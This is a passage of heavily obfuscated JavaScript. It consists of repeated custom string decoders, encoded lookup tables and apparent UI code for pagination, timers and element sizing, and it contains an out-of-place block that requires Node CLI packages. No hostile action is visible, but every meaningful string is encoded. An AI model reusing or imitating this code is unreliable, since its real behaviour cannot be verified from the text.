rHgDgQ=__TextDecoder.indexOf(__Uint8Array[r9F_GK]);if(rHgDgQ===-oMqqf5[1])continue;if(OS_3K8<oMqqf5[0]){OS_3K8=rHgDgQ}else{Xzh1NV(OS_3K8+=rHgDgQ*oMqqf5[12],utf8ArrayToStr|=OS_3K8<<cz_T8Wg,cz_T8Wg+=(OS_3K8&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(utf8ArrayToStr&oMqqf5[3]),utf8ArrayToStr>>=oMqqf5[2],cz_T8Wg-=oMqqf5[2])}while(cz_T8Wg>oMqqf5[9]);OS_3K8=-oMqqf5[1]}}if(OS_3K8>-oMqqf5[1]){__Array.push((utf8ArrayToStr|OS_3K8<<cz_T8Wg)&oMqqf5[3])}return wE329X(__Array)}function aifjotc(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=zfVtZh(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}Xzh1NV(ABTBsFc[aifjotc(261)][aifjotc(262)](aifjotc(263))[aifjotc(264)](oMqqf5[50],aifjotc(265)),ABTBsFc[aifjotc(266)]=oMqqf5[17])}},[__String(267)](){function __TextDecoder(__TextDecoder){var __Uint8Array="DL:+XnHS,vrMa]A}w!6q\">ZK%YFOx9.yI0mohspG~#;N`f&i)?T1zl^<U3PE4g[uBckd/Rb8@*W2Q5V(Cj|=Jt7_$e{",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(!ips[__Uint8Array(268)][oMqqf5[52]][__Uint8Array(269)](__Uint8Array(270),ips[__Uint8Array(oMqqf5[51])](__Uint8Array(272))+oMqqf5[53]+ips[__Uint8Array(oMqqf5[51])](__Uint8Array(273)))){function __Buffer(__TextDecoder){var __Uint8Array="d@T0>8)wA<9UG{QYv6D=JMNZP[rm^B?$`#Ln+ih3%/zW:a*!fIout,x5}2l_OpXCH~|EKys\"41bFS7Rjkqceg]&(.;V",__Buffer,__Array,__globalObject,__String,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__globalObject=[],__String=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__String|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__globalObject.push(__String&oMqqf5[3]),__String>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__globalObject.push((__String|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__globalObject)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}ips[__Uint8Array(274)]()(ips[__Uint8Array(oMqqf5[51])](__Array(275))+__Array(276))[__Array(277)](function(__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array=":u{^zGD(jX!vag68y/|NRUhYTE?Ho7CIcrF+@x9Ps=q[p_b\"1wM<$3k;02JBn)m#.5}e`QZ~%>fSKL,tiA&W4]VOld*",__Buffer,__String,__Array,__globalObject,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__String=__Buffer.length,__Array=[],__globalObject=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__String;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__globalObject|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__Array.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__Array.push((__globalObject|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__Array)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}let __String={};Xzh1NV(__globalObject[__Array(278)](__TextDecoder,function(__TextDecoder,__Uint8Array){function __Buffer(__TextDecoder){var __Uint8Array="}AgKYDmJQSfbnBeqClkZNtcphO1&Ma_,\"V0uT!P(d98<R;5$[63sE?W.>+:7]{^UXjvzioF%*wH=24y#|IrLG~)/`x@",__Buffer,__Array,__String,__globalObject,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,__String=[],__globalObject=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Array;utf8ArrayToStr++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__globalObject|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__globalObject|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Array(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Buffer(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__String[__TextDecoder]=[],__globalObject[__Array(279)](__Uint8Array,function(__Uint8Array,__Buffer){__String[__TextDecoder][__Array(280)](__Buffer)}))}),ips[__Array(281)][oMqqf5[52]][__Buffer(282)](__Buffer(283),ips[__Buffer(oMqqf5[54])](__Buffer(285))+oMqqf5[53]+ips[__Buffer(oMqqf5[54])](__Buffer(286)),__String))})}},[__String(287)](__TextDecoder){function __Uint8Array(__TextDecoder){var __Uint8Array="z]D1?)N&<kR_/5v|ihA}Gq+X,jeVMT%7Jgb>HprQ3`x~o\"9LZ[#4BCF2nwdP;t0=yumE8ca6Osf*.IlK{$W^U(S@:Y!",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,pNBTzv,FSGXP_2;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=oMqqf5[0],__String=oMqqf5[0],pNBTzv=-oMqqf5[1]);for(FSGXP_2=oMqqf5[0];FSGXP_2<__Array;FSGXP_2++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[FSGXP_2]);if(cz_T8Wg===-oMqqf5[1])continue;if(pNBTzv<oMqqf5[0]){pNBTzv=cz_T8Wg}else{Xzh1NV(pNBTzv+=cz_T8Wg*oMqqf5[12],__globalObject|=pNBTzv<<__String,__String+=(pNBTzv&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);pNBTzv=-oMqqf5[1]}}if(pNBTzv>-oMqqf5[1]){utf8ArrayToStr.push((__globalObject|pNBTzv<<__String)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Buffer(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Uint8Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(typeof __globalObject(__TextDecoder[__Buffer(288)])[__Buffer(289)](__Buffer(290))==__Buffer(291)){function __Array(__TextDecoder){var __Uint8Array="}eYHDBVCIqLrbNSpkP(8d5gQx|XsF_Eu3J\"/+vz]oh9mU%c#OAn@jtl[!`:G&a6,Z102;*=$^f)<~?.iRy4wTWMK7{>",__Buffer,__Array,utf8ArrayToStr,__globalObject,__String,pNBTzv,FSGXP_2;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],__globalObject=oMqqf5[0],__String=oMqqf5[0],pNBTzv=-oMqqf5[1]);for(FSGXP_2=oMqqf5[0];FSGXP_2<__Array;FSGXP_2++){var cz_T8Wg=__Uint8Array.indexOf(__Buffer[FSGXP_2]);if(cz_T8Wg===-oMqqf5[1])continue;if(pNBTzv<oMqqf5[0]){pNBTzv=cz_T8Wg}else{Xzh1NV(pNBTzv+=cz_T8Wg*oMqqf5[12],__globalObject|=pNBTzv<<__String,__String+=(pNBTzv&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(__globalObject&oMqqf5[3]),__globalObject>>=oMqqf5[2],__String-=oMqqf5[2])}while(__String>oMqqf5[9]);pNBTzv=-oMqqf5[1]}}if(pNBTzv>-oMqqf5[1]){utf8ArrayToStr.push((__globalObject|pNBTzv<<__String)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function utf8ArrayToStr(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__Array(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}Xzh1NV(__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])[utf8ArrayToStr(293)](utf8ArrayToStr(294),""),__globalObject(document)[utf8ArrayToStr(295)](utf8ArrayToStr(296),[__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])]),__globalObject(__TextDecoder[utf8ArrayToStr(oMqqf5[55])])[utf8ArrayToStr(297)]());return oMqqf5[23]}},[__String(298)](__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="qUD9NfrIKTbcEemYBnXdjRaOL8h_\"J^sAytZVi+1QkF!x@)HWSGwv4:(<PglpMoC0&~|6u],75{z;$#*>/2?`3.=[}%",__Uint8Array,__Buffer,__String,__Array,pNBTzv,FSGXP_2,utf8ArrayToStr;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],pNBTzv=oMqqf5[0],FSGXP_2=-oMqqf5[1]);for(utf8ArrayToStr=oMqqf5[0];utf8ArrayToStr<__Buffer;utf8ArrayToStr++){var cz_T8Wg=__TextDecoder.indexOf(__Uint8Array[utf8ArrayToStr]);if(cz_T8Wg===-oMqqf5[1])continue;if(FSGXP_2<oMqqf5[0]){FSGXP_2=cz_T8Wg}else{Xzh1NV(FSGXP_2+=cz_T8Wg*oMqqf5[12],__Array|=FSGXP_2<<pNBTzv,pNBTzv+=(FSGXP_2&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],pNBTzv-=oMqqf5[2])}while(pNBTzv>oMqqf5[9]);FSGXP_2=-oMqqf5[1]}}if(FSGXP_2>-oMqqf5[1]){__String.push((__Array|FSGXP_2<<pNBTzv)&oMqqf5[3])}return wE329X(__String)}function __Uint8Array(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__TextDecoder(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}__globalObject[__Uint8Array(299)]();const __Buffer=this;Xzh1NV(this[__Uint8Array(300)+__Uint8Array(301)](),clearTimeout(__Buffer[__Uint8Array(oMqqf5[56])]),__Buffer[__Uint8Array(oMqqf5[56])]=setTimeout(function(){__Buffer[__Uint8Array(303)]()},oMqqf5[57]))},[__String(304)]:__TextDecoder[__String(305)](function(){function __globalObject(__globalObject){var __TextDecoder="Ce%VfKRBLPdD!\"cGWhTx7YJg?b8`:yaS{[,H31i09=r$sz#}_I&Mw2o@NQvF]^qX*E+/5AOU(<|.6m;k>Zt)nlpj~4u",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Uint8Array=this[__TextDecoder(306)][__TextDecoder(oMqqf5[58])];if(__Uint8Array<=oMqqf5[0]){return}const __Buffer=this[__TextDecoder(308)+__TextDecoder(309)][__TextDecoder(310)]()[__TextDecoder(oMqqf5[58])],__String=__Buffer+"/"+__Uint8Array;if(this[__TextDecoder(oMqqf5[59])][__TextDecoder(oMqqf5[60])]()!==__String){this[__TextDecoder(oMqqf5[59])][__TextDecoder(oMqqf5[60])](__String)}if(__Buffer===oMqqf5[0]){function __Array(__globalObject){var __TextDecoder="D}B>Z*t?lE0x|iIjFor1w%A.+NXdC3~6_!Hg@5KfhU<;Oyb#kTs/JzR=cnmePV]v[GMq(L4\"Y8$WuaS97{Q&),2`:^p",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function utf8ArrayToStr(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=__Array(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(this[__TextDecoder(313)+utf8ArrayToStr(314)][oMqqf5[61]](utf8ArrayToStr(315))){function cz_T8Wg(__globalObject){var __TextDecoder="1>/!&#,y)X6OrAhM.=GJgbRIpx}wmS^W~]zPB4*_\"<Ckc7dYv`+[lK$@sHfZj{3802iDo:qT9L|F5EuU?(Vte%N;naQ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function OS_3K8(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=cz_T8Wg(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(OS_3K8(316)in DI6SeHn){r9F_GK()}function r9F_GK(){function __globalObject(__globalObject){var __TextDecoder="P4)CxDNo0qmSwcUB!,:&V7GQ#<A={v.Euil?MIp/sY~JT@HraLyzf5FXZn*jghe^`%dk>KOt9WR][3(+;_1682$\"}|b",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function __TextDecoder(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=__globalObject(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}const __Uint8Array=require("path"),{version:__Buffer}=require("../../package"),{version:__String}=require("@redacted/enterprise-plugin/package"),{version:__Array}=require("@redacted/components/package"),{sdkVersion:utf8ArrayToStr}=require("@redacted/enterprise-plugin"),cz_T8Wg=require("../utils/isStandaloneExecutable"),OS_3K8=require("./resolve-local-redacted-path"),r9F_GK=__Uint8Array.resolve(__dirname,__TextDecoder(317))}this[OS_3K8(318)][OS_3K8(319)]()}}else{function rHgDgQ(__globalObject){var __TextDecoder="pZP<+`/3A1Jc*>\"]nNwDz7a8MF|}OS_CKX^fL!BW9{Id[og)RmH6Y@&5$ht0re?qQxlE~#kU=;vjTG,uiVy2%s(4.b:",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function AEDTAi(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=rHgDgQ(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}if(!this[__TextDecoder(oMqqf5[59])][oMqqf5[61]](AEDTAi(320))){function pp4sVCG(__globalObject){var __TextDecoder="8FYemAcoqsJr,T[{d$!v)(z]pZx#_SW~}/.2P^>a1?*4y3ENGk;|b+I%V5\"Hn9gl<&7uKQBRLt@iD:CUf=OM0`wj6Xh",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8;Xzh1NV(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=oMqqf5[0],utf8ArrayToStr=oMqqf5[0],cz_T8Wg=-oMqqf5[1]);for(OS_3K8=oMqqf5[0];OS_3K8<__Buffer;OS_3K8++){var r9F_GK=__TextDecoder.indexOf(__Uint8Array[OS_3K8]);if(r9F_GK===-oMqqf5[1])continue;if(cz_T8Wg<oMqqf5[0]){cz_T8Wg=r9F_GK}else{Xzh1NV(cz_T8Wg+=r9F_GK*oMqqf5[12],__Array|=cz_T8Wg<<utf8ArrayToStr,utf8ArrayToStr+=(cz_T8Wg&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(__String.push(__Array&oMqqf5[3]),__Array>>=oMqqf5[2],utf8ArrayToStr-=oMqqf5[2])}while(utf8ArrayToStr>oMqqf5[9]);cz_T8Wg=-oMqqf5[1]}}if(cz_T8Wg>-oMqqf5[1]){__String.push((__Array|cz_T8Wg<<utf8ArrayToStr)&oMqqf5[3])}return wE329X(__String)}function BSe3cEu(__globalObject){if(typeof pNBTzv[__globalObject]===oMqqf5[5]){return pNBTzv[__globalObject]=pp4sVCG(FSGXP_2[__globalObject])}return pNBTzv[__globalObject]}this[AEDTAi(321)][BSe3cEu(322)]()}}},oMqqf5[68]),[__String(323)](){function __TextDecoder(__TextDecoder){var __Uint8Array="R1FMEQiegWZIhCDPBnA$YH50(4zms]a_yS^N3#Up,d=!)x+6*w&;\"kLX|@KGvtbOf?u.c/{rl`<7oV2Tqj:~}J[%>89",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function __Uint8Array(__Uint8Array){if(typeof pNBTzv[__Uint8Array]===oMqqf5[5]){return pNBTzv[__Uint8Array]=__TextDecoder(FSGXP_2[__Uint8Array])}return pNBTzv[__Uint8Array]}if(!this[__Uint8Array(324)][__Uint8Array(325)]){return}const __Buffer=this[__Uint8Array(oMqqf5[62])][__Uint8Array(327)+oMqqf5[94]](__Uint8Array(328)),__Array=__Buffer[__Uint8Array(oMqqf5[63])](),utf8ArrayToStr=this[__Uint8Array(oMqqf5[62])][__Uint8Array(330)](__Uint8Array(331)),cz_T8Wg=this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[63])]();let OS_3K8=oMqqf5[23];this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[64])](__Uint8Array(oMqqf5[63]),__Uint8Array(333))[__Uint8Array(oMqqf5[64])](__Uint8Array(oMqqf5[63]),this[__Uint8Array(oMqqf5[62])][oMqqf5[0]][__Uint8Array(334)]+oMqqf5[65]);const r9F_GK=__Buffer[__Uint8Array(oMqqf5[63])]()-utf8ArrayToStr[__Uint8Array(oMqqf5[63])]();this[__Uint8Array(oMqqf5[62])][__Uint8Array(oMqqf5[64])](__Uint8Array(335),r9F_GK+oMqqf5[65]);if(!utf8ArrayToStr[__Uint8Array(336)](__Uint8Array(337))){function rHgDgQ(__TextDecoder){var __Uint8Array="<qHgMfosXI5vZ;:Kr)42+B{uEm1DiC#?k3jl$^h=V(Q|dx_Ja/wS9>*PN@zn][%Y.!be\"8GyU0TOAt}WcF~,6&7Rp`L",__Buffer,__Array,utf8ArrayToStr,cz_T8Wg,OS_3K8,r9F_GK,rHgDgQ;Xzh1NV(__Buffer=""+(__TextDecoder||""),__Array=__Buffer.length,utf8ArrayToStr=[],cz_T8Wg=oMqqf5[0],OS_3K8=oMqqf5[0],r9F_GK=-oMqqf5[1]);for(rHgDgQ=oMqqf5[0];rHgDgQ<__Array;rHgDgQ++){var AEDTAi=__Uint8Array.indexOf(__Buffer[rHgDgQ]);if(AEDTAi===-oMqqf5[1])continue;if(r9F_GK<oMqqf5[0]){r9F_GK=AEDTAi}else{Xzh1NV(r9F_GK+=AEDTAi*oMqqf5[12],cz_T8Wg|=r9F_GK<<OS_3K8,OS_3K8+=(r9F_GK&oMqqf5[13])>oMqqf5[14]?oMqqf5[15]:oMqqf5[16]);do{Xzh1NV(utf8ArrayToStr.push(cz_T8Wg&oMqqf5[3]),cz_T8Wg>>=oMqqf5[2],OS_3K8-=oMqqf5[2])}while(OS_3K8>oMqqf5[9]);r9F_GK=-oMqqf5[1]}}if(r9F_GK>-oMqqf5[1]){utf8ArrayToStr.push((cz_T8Wg|r9F_GK<<OS_3K8)&oMqqf5[3])}return wE329X(utf8ArrayToStr)}function AEDTAi(__TextDecoder){if(typeof pNBTzv[__TextDecoder]===oMqqf5[5]){return pNBTzv[__TextDecoder]=rHgDgQ(FSGXP_2[__TextDecoder])}return pNBTzv[__TextDecoder]}if(cz_T8Wg<this[__Uint8Array(oMqqf5[62])][AEDTAi(338)]()){function wSHQCy(__TextDecoder){var 